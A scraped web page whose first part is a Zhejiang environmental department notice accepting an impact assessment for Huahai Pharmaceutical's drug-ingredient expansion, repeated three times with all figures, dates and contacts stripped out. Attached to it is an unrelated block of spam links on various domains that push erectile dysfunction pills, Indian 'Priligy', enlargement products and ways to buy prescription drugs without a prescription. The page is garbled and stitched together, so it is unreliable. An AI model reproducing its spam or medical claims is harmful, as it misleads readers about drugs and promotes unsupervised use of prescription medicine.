關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日 關於年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目環境影響評價文件行政許可受理情況的公告我廳於年月日受理了浙江華海藥業股份有限公司提交的關於年產噸坎地沙坦酯等個原料藥技改項目環境影響評價文件行政許可申請材料，根據《中華人民共和國行政許可法》、《中華人民共和國環境影響評價法》、《環境影響評價公眾參與暫行辦法》的有關規定，現將有關內容公告如下：項目名稱：年產噸坎地沙坦酯、噸托拉塞米、噸奧美沙坦酯、噸替米沙坦、噸他達拉非、噸卡馬西平、噸普瑞巴林原料藥技改項目建設地點：浙江省化學原料藥基地臨海園區現有廠區項目環境影響評價相關內容請登錄查閱環境影響評價文件。即日起，公眾可以在個工作日內以信函、傳真、電子郵件或其他方式，向我廳諮詢相關信息，並提出有關意見和建議，反映問題請留下聯繫方式（姓名、地址、電話或郵箱），以便我們及時答復和反饋。根據《中華人民共和國行政許可法》、《環境保護行政許可聽證暫行辦法》等的有關規定，行政許可申請人、厲害關係人有申請聽證的權利。認為該行政許可直接涉及重大利益關係，行政許可申請人、厲害關係人要求聽證的，應當在我廳門戶網站（）發布擬對該建設項目環評文件作出審批意見的公告之日起個工作日內以書面形式提出聽證申請。聽證申請應當包括以下內容：聽證申請人的真實姓名、地址和聯繫方式；申請聽證的具體要求；申請聽證的依據、理由；其他相關材料。聯繫電話：、傳真：電子郵件：聯人：建設項目管理處浙江省環境保護廳年月日.</p>
<b>陽痿早洩</b>,<b>陽痿早洩</b>,<b>陽痿早洩</b>		
<p><strong>熱門文章：</strong></p>
<a href="http://www.tk-house.com.tw/ydbljbilixilijinji.asp">必利勁希愛力禁忌</a>
<a href="http://www.jpmodel.com.tw/ydbljbilifuyongzhenganshou.asp">必利勁服用真實感受</a>
<a href="http://www.tk-house.com.tw/ydbljchijiujinliyu.asp">持久近義詞</a>
<a href="http://hsiukang.visioncon.com.tw/ydbljshishizuoshu.asp">levitra是什麼藥</a>
<a href="http://www.raisedesign-studio.com/ydbljnanxingzuoqizuofanshoufuweihai.asp">男性長期頻繁手浮危害</a>
<a href="http://www.mz589.com/ydbljshudiankeyizuodaowei.asp">藥店可以買到威爾剛嗎</a>
<a href="http://www.box-studio.com.tw/ydbljnanrenzhengchangchifenzuo.asp">男人正常堅持幾分鐘</a>
<a href="http://www.jhanshi.com.tw/ydbljgedegebiao.asp">偉哥的價格表</a>
<a href="http://www.newtouch.com.tw/ydbljweierrou.asp">威而柔</a>
<a href="http://implant.dnt.tw/ydbljdiyicichibili.asp">第一次吃必利勁</a>
<a href="http://implant.dnt.tw/ydbljwunashudianyoubili.asp">武漢哪個藥店有必利勁</a>
<a href="http://implant.dnt.tw/ydbljyindubilizenzuofuyongxiaoguozuihao.asp">印度必利勁怎麼服用效果最好</a>
<a href="http://implant.dnt.tw/ydbljdayicizuotiankeyihui.asp">打一次飛機幾天可以恢復</a>
<a href="http://implant.dnt.tw/ydbljdiyicichiliaobilidezhenganshou.asp">第一次吃了必利勁的真實感受</a>
<a href="http://implant.dnt.tw/ydbljzenzuozuoyinduzuoxiaobili.asp">怎麼鑒別印度雙效必利勁</a>
<a href="http://implant.dnt.tw/ydbljhushinashudianzuobili.asp">呼市那個藥店賣必利勁</a>
<a href="http://implant.dnt.tw/ydbljzengdafansulvzenzuozhu.asp">增大壓強反應速率怎麼變</a>
<a href="http://implant.dnt.tw/ydbljbiliyoushizuozuoyong.asp">必利勁有什麼作用</a>
<a href="http://implant.dnt.tw/ydbljnanxingzaochishizuohuikuai.asp">男性早洩吃什麼恢復快</a>
<a href="http://implant.dnt.tw/ydbljbilizenzuoshiyongchishuduozuozuonengyouxiao.asp">必利勁怎麼樣使用吃藥多長時間能夠有效</a>
<a href="http://implant.dnt.tw/ydbljzenzuozhizaoshedezuofa.asp">怎麼治療早射的辦法?</a>
<a href="http://implant.dnt.tw/ydbljmozhounazuoyuanhaozuo.asp">膠州哪個醫院好點</a>
<a href="http://implant.dnt.tw/ydbljbiliyoufuzuoyongbilikeyizuoqifuyong.asp">必利勁有副作用嗎必利勁可以長期服用嗎</a>
<a href="http://implant.dnt.tw/ydbljbilizaiganmaonengchi.asp">必利勁在感冒時能吃嗎</a>
<a href="http://implant.dnt.tw/ydbljyindubanbilizuozuoqudao.asp">印度版必利勁購買渠道</a>
<a href="http://implant.dnt.tw/ydbljzaozuozuoyoudezhima.asp">17歲早迣還有得治嘛</a>
<a href="http://implant.dnt.tw/ydbljyeshinvbudefangzi.asp">夜戰十女不洩的方子</a>
<a href="http://implant.dnt.tw/ydbljquaikebawohaikuliao.asp">萬艾可把我害苦了</a>
<a href="http://implant.dnt.tw/ydbljzuozijihui.asp">18陽瘺會自己恢復嗎</a>
<a href="http://implant.dnt.tw/ydbljshoufunianhuixuyaoduojiu.asp">手浮5年恢復需要多久</a>
<a href="http://implant.dnt.tw/ydbljyouzengcuzengzuodeshu.asp">有增粗增長的藥嗎?</a>
<a href="http://implant.dnt.tw/ydbljzuoqiazengdaanmofangfajie.asp">陰莖增大按摩方法圖解</a>
<a href="http://implant.dnt.tw/ydbljzengdazengcuzuiyouxiaodepinshinaxie.asp">增大增粗最有效的產品是哪些</a>
<a href="http://implant.dnt.tw/ydbljbilinengzhiyuzaoxie.asp">必利勁能治愈早泄嗎</a>
<a href="http://implant.dnt.tw/ydbljzengdazengyingpeifang.asp">增大增硬配方</a>
<a href="http://implant.dnt.tw/ydbljzaoxiezuozuonengzhihao.asp">早泄陽痿能治好嗎</a>
<a href="http://implant.dnt.tw/ydbljdigenzhizuozuozaoxiemifang.asp">徹底根治陽痿早泄秘方</a>
<a href="http://implant.dnt.tw/ydbljalabonaifaliaowo.asp">阿拉伯擠奶法毀了我</a>
<a href="http://implant.dnt.tw/ydbljchishizuoshukeyiyanjinshejing.asp">吃什麼藥可以延緩射精</a>
<a href="http://implant.dnt.tw/ydbljjiesezuowuguanzhuhua.asp">戒色後五官變化</a>
<a href="http://implant.dnt.tw/ydbljbilidechengfen.asp">必利勁的成分</a>
<a href="http://implant.dnt.tw/ydbljzuoqiazengzuolimitianwancheng.asp">陰莖增長5厘米7天完成</a>
<a href="http://implant.dnt.tw/ydbljbiliputongshudiannengbunengzuodao.asp">必利勁普通藥店能不能買到</a>
<a href="http://implant.dnt.tw/ydbljbilishuxiaonengjinchiduojiu.asp">必利勁藥效能維持多久</a>
<a href="http://implant.dnt.tw/ydbljchibilixinzuikuaijinjiefangfa.asp">吃必利勁噁心最快緩解方法</a>
<a href="http://implant.dnt.tw/ydbljzuozuozuonankediangeng.asp">陽痿暢東風男科典範</a>
<a href="http://implant.dnt.tw/ydbljyindubanbiliduoshaozuo.asp">印度版必利勁多少錢</a>
<a href="http://implant.dnt.tw/ydbljbili.asp">必利勁</a>
<a href="http://implant.dnt.tw/ydbljqimoqizengdagaoxiaoguozenzuo.asp">契默契增大膏效果怎麼樣</a>
<a href="http://implant.dnt.tw/ydbljbilihequaikenaxiaoguohao.asp">必利勁和萬艾可哪個效果好</a>
<a href="http://implant.dnt.tw/ydbljbilitingshuzuofan.asp">必利勁停藥後會反彈嗎</a>
<a href="http://implant.dnt.tw/ydbljchijinzuogujingwannengyaohaizi.asp">吃金鎖固精丸能要孩子嗎</a>
<a href="http://implant.dnt.tw/ydbljzhizaozuopianfangdaquan.asp">治早迣偏方大全</a>
<a href="http://implant.dnt.tw/ydbljtaiduanliaoxiangsi.asp">12cm太短了想死</a>
<a href="http://implant.dnt.tw/ydbljbilikeyitiantianchi.asp">必利勁可以天天吃嗎</a>
<a href="http://implant.dnt.tw/ydbljbushouduojiunenghuizao.asp">不手滛多久能恢復早洩</a>
<a href="http://implant.dnt.tw/ydbljjingzuobilitafang.asp">京東買必利勁沒處方</a>
<a href="http://implant.dnt.tw/ydbljyoutafangzenzuodaoshudianzuobili.asp">沒有處方怎麼到藥店買必利勁</a>
<a href="http://implant.dnt.tw/ydbljjianchangdazuozenzuozhalihui.asp">經常打飛怎麼調理回來</a>
		</ul>
      </div>
<div></div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="site-info">
          <div style="text-align: center;">
          <span>&#169; Copyright 2020 <b>威爾鋼琴曲</b> 威爾鋼琴曲特賣,威爾鋼琴曲 批發威爾鋼琴曲 出口威爾鋼琴曲線上</span>
            <br>
           <b><a href="http://implant.dnt.tw/ydbljchijiuyanshu.asp">持久延時藥</a></b>|
           <b><a href="http://implant.dnt.tw/ydbljjianjiubudefangfa.asp">經久不洩的方法</a></b>|
           <b><a href="http://implant.dnt.tw/ydbljzengdagao.asp">增大膏</a></b>|
           <b><a href="http://bmbuilding.com.tw/ydbljzuoqihepugongyingchadezuoyong.asp">長期喝蒲公英茶的作用</a></b>|
           <b><a href="http://www.cysports.com.tw/ydbljtongrentangzuobili.asp">同仁堂賣必利勁嗎</a></b></ul>
          </div>
      </footer>
      </div>
  </body>

</html>